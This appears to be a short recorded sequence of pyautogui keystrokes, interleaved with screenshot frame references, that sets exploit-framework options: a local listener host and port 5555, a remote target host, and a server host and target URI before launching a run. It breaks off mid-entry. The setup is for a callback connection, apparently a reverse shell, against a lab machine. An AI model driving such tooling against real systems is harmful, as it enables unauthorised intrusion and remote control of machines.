
pyautogui.write('LhOST')

pyautogui.write('10.10.10.128')
pyautogui.write('set')

pyautogui.write('LPORT 5555')
pyautogui.write('set')

pyautogui.write('RHOSTS 1')

pyautogui.write('0.10.10.140')

# Set SRVHOST 10.10.10.128 and TARGETURI /orders/3, then begin the run command.
pyautogui.write('set S')
